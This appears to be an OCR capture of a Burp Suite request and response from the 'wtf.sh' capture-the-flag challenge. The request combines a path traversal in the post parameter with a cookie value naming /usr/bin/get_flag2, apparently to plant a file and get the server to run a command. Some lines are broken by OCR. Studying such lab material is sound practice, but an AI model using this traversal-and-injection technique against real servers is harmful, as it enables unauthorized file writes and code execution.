 美化 Raw Hex \n
1 POST /reply.wtf?post=../users_lookup/hm.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:56033
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 19
9 Origin: http://61.147.171.105:56033
10 Connection: close
11 Referer:
http://61.147.171.105:56033/reply.wtf?post=ynEUA
12 Cookie: USERNAME=/usr/bin/get_flag2; TOKEN=
YaFZv0iB5LpLZzBCIr3pjJN70sT8gFW4qs6oV3NYg5QWbW+T/jtY/bUa
SbHmpNq/O81BQdiDEthjJZ69jmB4Vw==
13 Upgrade-Insecure-Requests: 1
14
15 text=asdasd&submit=
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets
4 X-Bash-Fact: Loops are just commands. So, you ca
things into and out of them!
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href=
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../users_lookup/hm.wtf #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
16 <textarea name=text placeholder="Reply Text"
</textarea>
<br>
17 <button type=submit name=submit>
Submit